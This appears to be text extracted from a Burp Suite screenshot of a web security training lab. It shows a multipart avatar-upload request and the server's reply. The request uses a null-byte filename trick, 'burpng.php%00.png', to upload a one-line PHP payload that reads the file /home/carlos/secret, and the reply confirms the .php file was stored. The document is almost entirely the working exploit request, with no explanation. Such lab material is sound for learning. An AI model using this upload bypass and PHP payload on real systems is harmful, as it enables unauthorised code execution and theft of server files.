 美化 Raw Hex Chinese MarkInfo \n
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9
20 -----------------------------177385112210308669197892295​06
21 Content-Disposition: form-data; name="avatar"; filename="
burpng.php%00.png"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------17738511221030866919789229506
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------17738511221030866919789229506
30 Content-Disposition: form-data; name="csrf"
31
32 UE4MiTXR71tJc7Xmd2plKyPVwxF0FWii
33 -----------------------------17738511221030866919789229506--
34
美化 Raw Hex 页面渲染 Chinese MarkInfo CollectInfo \n
1 HTTP/2 200 OK
2 Date: Sat, 04 Jan 2025 05:51:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 131
8
9 The file avatars/burpng.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>